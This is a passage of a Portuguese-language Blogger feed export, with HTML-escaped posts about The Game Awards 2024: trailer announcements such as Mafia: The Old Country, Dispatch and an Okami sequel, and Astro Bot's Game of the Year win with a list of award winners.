baseline; width: calc(100% - 32px);\"\u003ESonic Racing: CrossWorlds - Cinematic Teaser Trailer\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=wV5wnYM11pQ\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESonic Team Racing está de volta - com Shadow the Hedgehog como o menor de todos os companheiros de Sonic. Será que vai finalmente responder à questão de saber porque é que os ouriços têm de ser rápidos e precisam de quatro rodas para serem... menos rápidos? Só o tempo o dirá.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMafia: The Old Country\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Mafia: The Old Country World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/zKjkDzRxHog?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/zKjkDzRxHog\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EMafia: The Old Country World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=zKjkDzRxHog\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EAs tensões estão ao rubro no novo trailer de Mafia: The Old Country, e é provável que fiquem ainda mais acesas à medida que o jogo se prepara para ser lançado no verão de 2025. A este ritmo, o próximo verão vai ser bastante preenchido, não é?\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDispatch\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dispatch World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/dwoWasa2d0s?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/dwoWasa2d0s\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDispatch World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=dwoWasa2d0s\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECom as vozes de Aaron Paul e Laura Bailey, Dispatch é um jogo de animação de super-heróis em que tens de, sim, “despachar” heróis para combater crimes na cidade. Curiosamente, o trailer diz que é do estúdio por detrás de The Wolf Among Us e Tales From The Borderlands, mas antes que fiques com os olhos arregalados por causa da Telltale, o estúdio por detrás deste jogo é o Adhoc. Ainda não há data de lançamento.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOkami\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Okami sequel - Project Teaser Trailer\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/mSoZgCCxyQc?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/mSoZgCCxyQc\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOkami sequel - Project Teaser Trailer\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=mSoZgCCxyQc\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EJá passou demasiado tempo. E sim, a Clover também parece estar novamente no ativo, como Clover. Geddit? Imagino que isto ainda esteja a vários anos de distância, para já, que tal vermos o trailer mais quatrocentas vezes?\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EIntergalactic: The Heretic Prophet\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Intergalactic: The Heretic Prophet World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/dQVyVJ8MuTs?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/dQVyVJ8MuTs\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EIntergalactic: The Heretic Prophet World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=dQVyVJ8MuTs\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO próximo jogo do realizador Neil Druckmann é um pouco diferente dos anteriores, com uma caçadora de recompensas no espaço que também tem uma espada laser radical para derrotar criaturas enormes. Parece muito interessante! Pelo menos no que toca a trailers cinematográficos. Não se pode criticar um trailer com os Pet Shop Boys.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/922140790704742435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/tudo-o-que-foi-anunciado-nos-game.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/922140790704742435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/922140790704742435"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/tudo-o-que-foi-anunciado-nos-game.html","title":"Tudo o que foi anunciado nos The Game Awards 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-2381166750626033765"},"published":{"$t":"2024-12-13T03:36:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:55.008-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"}],"title":{"type":"text","$t":"Astro Bot ganha prémio GOTY"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Game Awards coroam talento japonês.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EAstro Bot foi o grande nome da noite nos Game Awards 2024, pelo menos no que diz respeito à entrega de prémios. A Team Asobi conquistou quatro estatuetas, o maior número conquistado por um só jogo na edição deste ano, incluindo a de Jogo do Ano.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/assetsio.gnwcdn.com\/astro-site_RzgdODM.png?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/assetsio.gnwcdn.com\/astro-site_RzgdODM.png?width=1920\u0026amp;height=1920\u0026amp;fit=bounds\u0026amp;quality=80\u0026amp;format=jpg\u0026amp;auto=webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECom a ajuda das duas estátuas que Helldivers 2 conquistou, a PlayStation levou para casa 6 figuras alusivas aos Game Awards 2024, mas sem dúvida que Astro Bot foi o grande vencedor da noite, e um dos nomes que mais aplausos despertou a cada vitória.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMetaphor: ReFantazio da Atlus foi outro dos nomes em destaque, ganhou nas categorias de Melhor narrativa, Melhor RPG, e ainda na de Melhor direção artística, o que certamente deixa a Atlus muito contente, tendo em conta o que representa para o género do jogo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EIsto significa que Final Fantasy 7 Rebirth foi o grande derrotado da noite, uma vez que conquistou somente um prémio, pela sua banda sonora. Black Myth Wukong, outro dos nomes fortes do evento, conquistou os prémios de melhor jogo de ação e o voto do público:\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"poll_wrapper\" data-fixed=\"false\" data-hashid=\"\" data-init=\"false\" data-poll-position=\"1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; list-style: none; margin: 24px auto; max-width: 100%; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 0px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EJogo do Ano - Astro Bot\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo de ação e aventura - Astro Bot\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor direção - Astro Bot\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor jogo para a família - Astro Bot\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor narrativa - Metaphor: ReFantazio\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; list-style: disc; margin: 8px 0px 0px 16px; padding: 0px; vertical-align: baseline;\"\u003EMelhor RPG - Metaphor: 